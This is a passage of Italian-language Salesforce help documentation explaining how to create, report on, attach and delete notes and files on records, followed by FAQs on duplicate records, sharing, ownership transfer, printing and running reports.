- **2.** Immettere un titolo e il testo del corpo del messaggio.
- **3.** Salvare la nota.

Le note create con la versione avanzata di Note vengono visualizzate nell'elenco correlato Note, mentre le note create con lo strumento di note precedente vengono visualizzate nell'elenco correlato Note e allegati del record.

#### VEDERE ANCHE:

[Linee guida per l'utilizzo di Note in Salesforce1](#page-104-0) [Qual è la differenza tra Note e il precedente strumento per la presa di note?](#page-104-1)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### <span id="page-103-1"></span>Creazione di note e aggiunta ai record in Salesforce Lightning Experience

Note consente di aggiungere informazioni importanti ai record per una migliore organizzazione.

Nota: queste operazioni funzionano in Lightning Experience. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.

- **1.** Dall'elenco correlato Note, fare clic su **Nuovo**. Oppure, per creare una nota indipendente privata non correlata a un record, fare clic sull'icona Note dal menu di navigazione.
- **2.** Immettere un titolo e il testo del corpo del messaggio.
- **3.** Se necessario, correlare la nota ad altri record. Le note create con la versione avanzata di Note vengono visualizzate nell'elenco correlato Note, mentre le note create con lo strumento di note precedente vengono visualizzate nell'elenco correlato Note e allegati del record.

#### VEDERE ANCHE:

<span id="page-103-0"></span>[Linee guida per l'utilizzo di Note in Salesforce1](#page-104-0) [Qual è la differenza tra Note e il precedente strumento per la presa di note?](#page-104-1)

## Creazione di un rapporto sulle note

È possibile visualizzare e analizzare i dettagli relativi alle proprie note utilizzando i rapporti. I rapporti possono essere creati solo sulle note prese con Note, strumento avanzato per la presa di note.

- **1.** Assicurarsi di sapere utilizzare e personalizzare i rapporti standard.
- **2.** Creare un nuovo rapporto con i criteri seguenti.



**3.** Assicurarsi di salvare il rapporto in modo da poterlo rieseguire in seguito.

### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

**4.** Se si desidera condividere il rapporto, creare una cartella rapporti e salvare il rapporto nella cartella. Utilizzare quindi le impostazioni di condivisione della cartella per aggiungere singoli utenti o gruppi.

#### VEDERE ANCHE:

**[Note](#page-101-0)** [Generazione di un rapporto](#page-3578-0)

## <span id="page-104-0"></span>Linee guida per l'utilizzo di Note in Salesforce1

Di seguito sono riportati alcuni suggerimenti, trucchi e procedure consigliate per l'utilizzo di Note in Salesforce1.

Guarda il video: **How to Use Notes (1:34)** 

È necessario che l'amministratore configuri Note per l'organizzazione per poter iniziare a utilizzare Note in Salesforce1. Di seguito sono riportate alcune indicazioni introduttive generali.

- **•** Creare note toccando **nella barra delle azioni.**
- **•** Aggiungere elenchi puntati e numerati alle note utilizzando le icone della barra degli strumenti di Note.
- **•** Correlare le note a più record toccando **Correla record**. Per modificare i record correlati, toccare i relativi nomi (3).
- Per creare un'operazione, sfiorare una riga in una nota. In alternativa, toccare una riga o evidenziare del testo e toccare **della barra** degli strumenti.
- **•** Utilizzare le operazioni correlate direttamente da una nota.
- **•** Visualizzare ed eseguire ricerche in tutte le note selezionando **Note** nel menu di navigazione di Salesforce1.
- <span id="page-104-1"></span>**•** Se è stato aggiunto l'elenco correlato Note ai layout di pagina degli oggetti, è possibile:
	- **–** Accedere rapidamente alle note correlate direttamente dai record senza utilizzare il menu di navigazione per aprire Note.
	- **–** Creare note dall'elenco correlato.

## Qual è la differenza tra Note e il precedente strumento per la presa di note?

Note è una versione avanzata dello strumento per la presa di note originale di Salesforce. Utilizzando Note è possibile accedere a diverse funzioni che consentono di prendere le note in modo più rapido e aumentare la produttività.

### Differenze fra Note e il precedente strumento per la presa di note





Disponibile in: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



#### VEDERE ANCHE:

<span id="page-105-0"></span>[Linee guida per l'utilizzo di Note in Salesforce1](#page-104-0) [Creazione di note e aggiunta ai record](#page-102-0) **[Note](#page-101-0)** 

## Aggiunta di file allegati ai record

È possibile allegare file (documenti di Microsoft® Office, file PDF Adobe® , immagini e filmati) alla maggior parte dei record di Salesforce. Il limite per le dimensioni di un file allegato è di 25 MB quando il file è allegato direttamente all'elenco correlato, anche per i file allegati a una soluzione.Il limite per le dimensioni di più file allegati allo stesso messaggio email è di 25 MB, con una dimensione massima di 5 MB per file.

- **1.** Aprire il record.
- **2.** Fare clic su **Allega file**.
- **3.** Fare clic su **Sfoglia** e individuare il file da allegare.
- **4.** Fare clic su **Allega file** per caricare il file.
- **5.** Fare clic su **Chiudi** al termine del caricamento.

### **Z** Nota:

- **•** Quando viene allegato al feed Chatter di un record, il file viene aggiunto all'elenco correlato Note e allegati come allegato del feed. Le dimensioni massime per gli allegati ai feed Chatter sono di 2 GB.
- **•** Se per l'organizzazione è abilitata l'impostazione di protezione Non consentire il caricamento di file HTML come allegati o record di

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per allegare file ai record:

**•** "Modifica" per l'oggetto

documenti, non è possibile caricare file aventi le seguenti estensioni: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

## Considerazioni sulla gestione di file e note allegati ai record

Se si utilizzano allegati, Google Documenti o note create con il precedente strumento per le note, tenere presente le seguenti considerazioni.

- **•** Se per l'organizzazione è abilitato Chatter, i file inviati a un feed di record vengono aggiunti all'elenco correlato Note e allegati del record come allegati al feed. È possibile visualizzare in anteprima (se disponibile), scaricare ed eliminare gli allegati ai feed dall'elenco correlato Note e allegati, ma non è possibile modificarli.
- **•** Non è possibile modificare una nota o un allegato a meno che non si disponga dell'accesso alla modifica del record associato.
- **•** Per eliminare una nota o un allegato è necessario essere titolari della nota o dell'allegato o essere amministratori dotati dell'autorizzazione "Modifica tutti i dati". La proprietà delle note è determinata dal campo titolare. La proprietà degli allegati è determinata dal campo Creato da.
- **•** I titolari dei record possono eliminare gli allegati dai record anche se l'allegato è stato inserito da altri.
- **•** Gli utenti del portale possono scaricare gli allegati ma non possono visualizzarli in anteprima, modificarli o eliminarli.
- Note e allegati contrassegnati come privati tramite la casella di controllo Privato sono accessibili solo alla persona che li ha allegati e agli amministratori. La visualizzazione delle note e degli allegati privati è consentita agli amministratori se dispongono dell'autorizzazione "Visualizza tutti i dati", mentre per la modifica o l'eliminazione è necessaria l'autorizzazione "Modifica tutti i dati".
- **•** Se il servizio Aggiungi Google Documenti a Salesforce è attivo nell'organizzazione, l'elenco correlato Note e allegati è denominato Google Documenti, Note e allegati. L'elenco correlato Allegati è denominato Google Documenti e allegati.
- **•** Per accedere a un Google Documento dalla pagina dei dettagli di un record, il documento deve essere condiviso con il proprio account Google Apps.
- **•** L'elenco correlato Note e allegati comprende file di Salesforce CRM Content quando questi vengono inviati a un feed di Chatter di un record. Questo elenco correlato non contiene invece i file di Salesforce CRM Content che esistono solo in Salesforce CRM Content. Se Salesforce CRM Content è abilitato per l'organizzazione, è possibile aggiungere l'elenco correlato Contenuto correlato alle pagine dei dettagli di account, referenti, lead, opportunità, casi, prodotti o oggetti personalizzati.
- **•** se si pubblicano note per i referenti esterni mediante Salesforce a Salesforce, tutte le note pubbliche vengono automaticamente condivise con una connessione nel momento in cui si condivide l'oggetto controllante. Gli allegati vengono automaticamente condivisi se la casella di controllo Condividi con connessioni dell'allegato è selezionata. Per interrompere la condivisione di una nota o un allegato, selezionare Privato.
- **•** Alcuni file non si possono visualizzare in anteprima, ad esempio i file crittografati, i file protetti da password, i file PDF protetti, i tipi di file sconosciuti e file di dimensioni superiori a 25 MB. Per i file che non si possono visualizzare in anteprima, nei feed o nelle visualizzazioni elenco non è disponibile l'opzione **Anteprima** e nei feed i file vengono visualizzati con icone di file generici. Alcune caratteristiche di Microsoft Office 2007 non sono visualizzate correttamente nelle anteprime. Se è possibile visualizzare l'anteprima di un file, ma non è disponibile alcuna anteprima, contattare l'amministratore di Salesforce che potrebbe essere in grado di rigenerare l'anteprima.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le note e gli allegati sono disponibili in: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Google Documenti disponibile in tutte le versioni **•** Tutte le note e gli allegati aggiunti ai referenti e alle opportunità vengono riportati anche nell'account associato.

#### VEDERE ANCHE:

[Note](#page-101-0) [Creazione di note e aggiunta ai record](#page-102-0) [Linee guida per l'utilizzo di Note in Salesforce1](#page-104-0) [Considerazioni su Crittografia piattaforma](#page-778-0)

## Campi note e allegati

## Campi di Note

Nel rilascio Summer '15 abbiamo introdotto Note, una versione avanzata dello strumento per la presa di note di Salesforce. Nella tabella sono elencati i campi disponibili durante la creazione di una nota con Note. È anche disponibile una barra degli strumenti con icone per l'aggiunta di elenchi puntati e numerati alle note.

Nota: In Salesforce1 e Lightning Experience sono disponibili ulteriori campi che consentono  $\boldsymbol{\sigma}$ di correlare più record alla nota.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Campi del precedente strumento per la presa di note



## Campi degli allegati






# Eliminazione di note e allegati dai record

Per eliminare una nota o un allegato, fare clic su **Canc** accanto alla nota o all'allegato nell'elenco correlato Note e allegati o nell'elenco correlato Allegati di un record. Le note e gli allegati eliminati possono essere ripristinati dal Cestino.

Per eliminare un file che è stato allegato da un feed Chatter, fare clic su **Canc** accanto all'allegato al feed. In questo modo il file viene rimosso da tutti i feed Chatter in cui è stato condiviso ed eliminato dall'elenco correlato Note e allegati. Ripristinare il file facendo clic sul Cestino, selezionando il file e facendo clic su **Annulla Elimina**. Se il file è stato allegato dal computer, da un feed Chatter, da un gruppo o da una libreria Salesforce CRM Content, l'eliminazione dall'elenco correlato Note e allegati comporta anche la rimozione del file dal post, ma non l'eliminazione dalla sua posizione originaria.

VEDERE ANCHE:

[Creazione di note e aggiunta ai record](#page-102-0) [Considerazioni sulla gestione di file e note allegati ai record](#page-106-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per eliminare una nota o un allegato:

**•** Titolare del record principale

OPPURE

"Modifica" o "Elimina" sul tipo di record principale

OPPURE

"Modifica tutti i dati"

# Domande frequenti sui record

# Perché il record che tento di salvare viene contrassegnato come duplicato? Che cosa devo fare?

L'organizzazione utilizza regole di duplicazione per evitare che gli utenti creino record duplicati. Leggere il messaggio per decidere in che modo procedere.

Se il record che si sta cercando di salvare è contrassegnato come possibile duplicato, viene visualizzato quanto segue.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



- **1.** Un messaggio generato dal sistema indica il numero dei possibili duplicati rilevati. Il numero include solo i record a cui è possibile accedere. Se non si dispone di accesso a nessuno dei record identificati come possibili duplicati, questo messaggio non includerà un numero ma un elenco di proprietari di record a cui si potrà richiedere l'accesso ai duplicati.
- **2.** Un avviso personalizzato scritto da chi ha creato la regola di duplicazione. Idealmente, l'avviso deve spiegare perché non è possibile salvare il record e che cosa è necessario fare.
- **3.** Se la regola di duplicazione consente di salvare un record nonostante sia un possibile duplicato, sarà presente il pulsante **Salva (ignora avviso)**. Se la regola di duplicazione impedisce il salvataggio di un record che è un possibile duplicato, il pulsante **Salva** è

presente ma il record non può essere salvato correttamente fino a che non vengono apportate al record le modifiche necessarie affinché non sia più contrassegnato come possibile duplicato.

- **4.** L'elenco dei possibili duplicati include solo i record a cui è possibile accedere. I campi riportati nell'elenco includono solo i campi a cui l'utente ha accesso (al massimo i primi 7 campi confrontati e che sono risultati corrispondenti ai criteri). Nell'elenco appaiono al massimo 5 record, ma se vengono rilevati più di 5 duplicati, fare clic su **Mostra tutto >>** per visualizzare l'elenco completo dei record (massimo 100). I record vengono elencati nell'ordine in cui sono stati modificati l'ultima volta. Per accedere direttamente a uno dei record dell'elenco, fare clic sul relativo link.
- **5.** I campi evidenziati sono i campi che sono stati confrontati e che sono risultati corrispondenti ai criteri.

# Quali formati devono essere usati per date, orari e nomi in Salesforce?

Il formato utilizzato per date, orari e nomi di persone in Salesforce dipende dalle proprie Impostazioni internazionali.

Per identificare il formato di data/ora utilizzato dalle proprie Impostazioni internazionali:

- **1.** Dalle impostazioni personali, digitare *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, digitare *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Visualizzare il formato di data/ora utilizzato nel campo di sola lettura Creato da. Questo è il formato che deve essere utilizzato per immettere le date e gli orari nei campi di Salesforce.

#### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

# Come si possono autorizzare soltanto determinati utenti a condividere i dati?

Se l'organizzazione che utilizza la versione Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition ha un modello di condivisione Privato o Solo lettura pubblica, l'amministratore può comunque permettere ad alcuni utenti di condividere informazioni. L'amministratore può creare dei gruppi pubblici e quindi impostare regole di condivisione per specificare che gli utenti in determinati ruoli o gruppi condivideranno sempre i dati con gli utenti di altri ruoli o gruppi pubblici. Anche i singoli utenti possono creare gruppi personali per consentire l'accesso ai rispettivi account, referenti e opportunità.

# Un singolo utente può controllare la condivisione dei record di cui è titolare?

Sì. Nelle organizzazioni che utilizzano la versione Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, tutti i titolari di account hanno facoltà di estendere ulteriormente la condivisione per ogni singolo account. Ad esempio, se l'organizzazione ha un modello di condivisione Privato, il titolare dell'account Acme può condividere l'account e i relativi dati con gruppi specifici o singoli utenti.

Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, i titolari delle opportunità possono anche estendere la condivisione delle singole opportunità indipendentemente dalla condivisione degli account.

È possibile utilizzare la condivisione di account, lead, casi e opportunità per aumentare le possibilità di accesso ai propri dati; non è consentito limitare l'accesso oltre i livelli predefiniti della propria organizzazione.

Questo tipo di condivisione è detta condivisione manuale e si effettua mediante il pulsante **Condivisione** nella pagina dei dettagli del record.

# È possibile trasferire record ad altri utenti?

Nella maggior parte delle versioni è possibile trasferire la proprietà dei record utilizzando uno dei metodi indicati di seguito. Quando si modifica il titolare di un record, Salesforce trasferisce anche la proprietà di alcuni record correlati.

#### **Trasferimento della proprietà di un singolo record di cui si è titolari**

Fare clic su **Cambia titolare** nella pagina dei dettagli del record. Per ulteriori informazioni, vedere [Modifica della proprietà](https://help.salesforce.com/HTViewHelpDoc?id=account_owner.htm) e [Trasferimento di voci associate](https://help.salesforce.com/HTViewHelpDoc?id=account_owner_transfer.htm).

#### **Trasferimento della proprietà di più record di casi, lead o oggetti personalizzati di cui si è titolari**

Fare clic sulla scheda dell'oggetto e aprire una visualizzazione elenco. Selezionare i record da trasferire e fare clic su **Cambia titolare**.

#### **Trasferimento della proprietà di più record di cui altri utenti sono titolari**

Utilizzare la funzione Trasferimento globale. Per ulteriori informazioni sull'uso del Trasferimento globale e sui record correlati trasferiti, vedere [Trasferimento globale di record](https://help.salesforce.com/HTViewHelpDoc?id=admin_transfer.htm).

#### **Trasferimento della proprietà dei record utilizzando le regole di flusso di lavoro**

Quando il titolare di un record viene modificato da una regola di flusso di lavoro, Salesforce non cambia la proprietà dei record correlati.

# Come stampare i record di Salesforce?

Per stampare i dettagli di un record di Salesforce:

- **1.** Fare clic sul link **Formato stampa** situato nell'angolo superiore destro della maggior parte delle pagine dei dettagli. Viene visualizzata una nuova finestra del browser in un formato semplice e pronto per la stampa.
- **2.** Se lo si desidera, comprimere ed espandere le singole sezioni della visualizzazione in formato stampa facendo clic sui triangoli accanto alle intestazioni di sezione.
- **3.** Se lo si desidera, fare clic su **Espandi tutto** o su **Comprimi tutto** per visualizzare o nascondere tutte le sezioni comprimibili della pagina. Gli elenchi correlati (ad esempio gli elenchi delle opportunità correlate a un account) non sono comprimibili.
- **4.** Fare clic su **Stampa questa pagina** o utilizzare la funzione di stampa del browser per inviare la pagina a una stampante.
- Nota: Nella scheda Console è possibile fare clic sull'icona di stampa ( $\bigoplus$ ) per aprire una visualizzazione in formato stampa di un record.

# Monitoraggio e analisi dei dati

# Esecuzione di un rapporto

Per eseguire un rapporto, fare clic sul nome del rapporto desiderato nella scheda Rapporti. Quasi tutti i rapporti sono eseguiti automaticamente quando si fa clic sul nome corrispondente. Se è già visualizzato un rapporto, fare clic su **Esegui rapporto** per eseguirlo immediatamente o pianificare un'esecuzione in futuro. In Lightning Experience, il pulsante **Esegui rapporto** è visualizzato solo dopo il salvataggio di un rapporto.

Se non si visualizzano risultati, verificare se il rapporto presenta una delle seguenti condizioni:

- **•** Il rapporto non ha restituito alcun dato. Verificare i criteri di filtro per assicurarsi che vengano restituiti dei dati.
- **•** L'utente non dispone dell'accesso a uno dei raggruppamenti selezionati, a causa della protezione a livello di campo.
- **•** Il contesto della formula di riepilogo personalizzata non corrispondeva alle impostazioni del grafico. Ad esempio, se la formula viene calcolata per Settore, ma il grafico non include Settore, non viene restituito alcun risultato.
- **•** I valori non rientrano nella gamma dei valori accettati. Il numero massimo consentito è 999999999999999. Il numero minimo consentito è -99999999999999.

Se il rapporto restituisce più di 2.000 record saranno visualizzati solo i primi 2.000. Per vedere l'elenco completo dei risultati del rapporto, fare clic su **Esporta dettagli**.

